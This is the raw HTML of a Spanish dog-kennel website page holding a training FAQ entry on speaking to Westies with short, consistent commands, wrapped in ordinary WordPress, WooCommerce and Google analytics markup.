:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/stripping.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stripping.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/stripping.es\/wp-admin\/admin-ajax.php","security":"d929328685","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/stripping.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/stripping.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/stripping.es\/wp-admin\/admin-ajax.php","ajaxNonce":"416b2ceb92","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://stripping.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://stripping.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stripping.es/wp-json/wp/v2/ufaq/116" /><link rel="canonical" href="https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" />
<link rel='shortlink' href='https://stripping.es/?p=116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stripping.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstripping.es%2Fufaqs%2Fcomo-debemos-hablar-a-nuestros-westies%2F&#038;lang=es" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stripping.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstripping.es%2Fufaqs%2Fcomo-debemos-hablar-a-nuestros-westies%2F&#038;format=xml&#038;lang=es" />
<link rel="alternate" href="https://www.westie.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://stripping.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://stripping.es"><link rel="alternate" href="https://stripping.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://stripping.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stripping.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stripping.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://stripping.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="wp-singular ufaq-template-default single single-ufaq postid-116 custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_single-standard template_single-standard top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-stripping-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://stripping.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://stripping.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://stripping.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://stripping.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://stripping.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://stripping.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://stripping.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://stripping.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://stripping.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://stripping.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://stripping.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://stripping.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://stripping.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://stripping.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://stripping.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://stripping.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://stripping.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://stripping.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category current-ufaq-ancestor current-menu-parent current-ufaq-parent menu-item-835"><a href="https://stripping.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://stripping.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://stripping.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://stripping.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://stripping.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://stripping.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://stripping.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://stripping.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://stripping.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Como debemos hablar a nuestros westies</span>							</div>
																			<h1 class="page_title">Como debemos hablar a nuestros westies</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-116 ufaq type-ufaq status-publish hentry ufaq-category-adiestramiento ufaq-tag-hablar ufaq-tag-westies" itemscope itemtype="http://schema.org/Article">			<div class="post_info">
										<span class="post_info_item post_info_posted_by vcard" itemprop="author"><a href="https://stripping.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" class="post_info_date date updated" itemprop="datePublished" content="2003-01-01" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">01/01/2003</a></span>
										<span class="post_info_item post_info_counters">	<span class="post_counters_item post_counters_views icon-eye" title="Views - 519" href="https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/">519</span>
	</span>
								</div>

<section class="post_content" itemprop="articleBody"><div  class="ewd-ufaq-faq-list ewd-ufaq-page-type-load_more ewd-ufaq-category-tabs-" id='ewd-ufaq-faq-list'>

	<input type='hidden' name='show_on_load' value='' id='ewd-ufaq-show-on-load' />
<input type='hidden' name='include_category' value='' id='ewd-ufaq-include-category' />
<input type='hidden' name='exclude_category' value='' id='ewd-ufaq-exclude-category' />
<input type='hidden' name='orderby' value='title' id='ewd-ufaq-orderby' />
<input type='hidden' name='order' value='desc' id='ewd-ufaq-order' />
<input type='hidden' name='post_count' value='-1' id='ewd-ufaq-post-count' />
<input type='hidden' name='current_url' value='/ufaqs/como-debemos-hablar-a-nuestros-westies/' id='ewd-ufaq-current-url' />
	
	
	<div class='ewd-ufaq-faqs'>

		<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-116-8qxepLpA1Q' data-post_id='116'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Como debemos hablar a nuestros westies			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br /><br />Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br /><br />Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies</strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys</strong>, sino con cualquier perro.<br /><br />Imaginemos lo siguiente. Queremos enseñar a nuestro perro a salir fuera de casa. Podríamos darle muchas órdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al carácter de nuestro <strong>westie</strong> y cual es la que más le llega a el al oído. Pero además tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas oírla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deberán siempre darle la misma orden. Entonces el <strong>westie</strong> cada vez que oiga la palabra CALLE, sabrá que es salir a la calle y lo hará sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero será por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entenderá, a menos que tenga algún sonido similar a cualquier otra orden que le hayamos enseñado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br /><br />Desde que tenemos a nuestro <strong>cachorro</strong> de <strong>westie</strong> en casa, deberemos siempre establecer las órdenes básicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las órdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy</strong> a dicha orden, sobre todo si en casa tenemos más de un perro.<br /><br />No debemos, sobre todo, crearle confusiones en la época de aprendizaje, ya que esto puede originar confusiones en el <strong>westy</strong>, y según la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las órdenes, a nuestros ojos parecerá desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirará con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunicándonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy</strong> no va a entender el motivo por el que le hemos reprendido.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		Adiestramiento
	
</div>
		
			<div class='ewd-ufaq-faq-tags'>
	
	Tags:	
	
		hablar, 
	
		westies
	
</div>
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://stripping.es/ufaqs/como-debemos-hablar-a-nuestros-westies/?Display_FAQ=116" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div>
	</div>

	
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://stripping.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://stripping.es/ufaqs/alimentacion-recomendada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación Recomendada</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						01/01/2003					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://stripping.es/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://stripping.es/ufaqs/suplementos-alimentarios/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Suplementos alimentarios</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						01/01/2003					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-116 ufaq type-ufaq status-publish hentry ufaq-category-adiestramiento ufaq-tag-hablar ufaq-tag-westies" itemscope itemtype="http://schema.org/Article"> -->	<section class="comments_wrap no_comments">
			<div class="comments_form_wrap">
			<h2 class="section_title comments_form_title">Leave a Comment</h2>
			<div class="comments_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="follow noopener noreferrer" id="cancel-comment-reply-link" href="/ufaqs/como-debemos-hablar-a-nuestros-westies/#respond" style="display:none;" data-wpel-link="internal" target="_self">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://stripping.es/wp-login.php?redirect_to=https%3A%2F%2Fstripping.es%2Fufaqs%2Fcomo-debemos-hablar-a-nuestros-westies%2F" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_self" rel="noopener follow noreferrer sponsored" data-wpel-link="external"> Aprende cómo se procesan los datos de tus comentarios.</a></p>			</div>
		</div><!-- /.comments_form_wrap -->
		</section><!-- /.comments_wrap -->

		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://stripping.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://stripping.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
